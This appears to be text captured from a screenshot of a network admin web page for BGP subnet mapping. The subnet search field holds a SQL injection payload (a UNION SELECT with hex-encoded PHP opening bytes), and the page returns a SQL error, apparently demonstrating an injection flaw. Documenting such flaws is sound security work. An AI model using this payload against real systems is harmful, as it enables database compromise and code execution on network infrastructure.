 Edit BGP subnet mapping
BGP summary
Peer name ThisIsTheOne
BGP type internal
Local AS 23455
Local address 10.10.10.47
Peer AS 23456
Peer address 10.10.10.47
Mapped subnets
BGP has no mapped subnets!
Map new subnet
" Union Select 1,0x201c3c3f7068702073 Search
SQLSTATE[HY000]: General error
Cancel